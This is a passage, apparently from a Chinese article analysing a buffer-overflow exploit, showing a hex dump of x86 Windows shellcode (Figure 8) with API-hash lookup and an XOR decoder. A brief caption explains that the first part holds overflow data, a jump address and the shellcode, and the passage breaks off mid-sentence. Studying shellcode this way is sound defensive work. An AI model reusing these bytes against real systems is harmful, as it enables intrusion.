 016780 EB 00 10 00 00 53 BB 00 30 03 00 53 57 50 B8 53
016790 40 FF C8 E8 56 00 00 00 FF D0 B8 EC 7F D8 BF E8
0167A0 4A 00 00 00 FF D0 5F 68 50 58 00 00 89 E0 89 FB
0167B0 81 EB F0 0F 00 00 53 89 FB 81 EB E0 0F 00 00 53
0167C0 BE 44 00 00 00 89 33 31 DB 53 53 53 53 53 53 50
0167D0 31 DB 53 B8 9F B5 90 F3 E8 11 00 00 00 FF D0 90
0167E0 90 90 90 90 90 90 90 90 90 90 90 90 EB 56 50 64
0167F0 FF 35 30 00 00 00 58 8B 40 0C 8B 70 1C AD 8B 68
016800 08 8B 45 3C 8B 54 05 78 01 EA 8B 4A 18 8B 5A 20
016810 01 EB 49 8B 34 8B 01 EE 31 FF FC 31 C0 AC 38 E0
016820 74 07 01 C7 C1 CF 4D EB F2 58 39 C7 50 75 E3 8B
016830 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B
016840 01 E8 5B C3 E8 00 00 00 00 5B 33 C9 81 C3 B7 19
016850 00 00 B9 00 B6 02 00 80 33 92 43 E2 FA 31 DB 53
016860 53 89 E2 68 E1 00 00 00 58 CD 2E 00 00 00 00 00
图8
ShellCode第一部分包括了导致溢出的数据、跳
转地址、ShellCode自身等,这部分长度是有限的,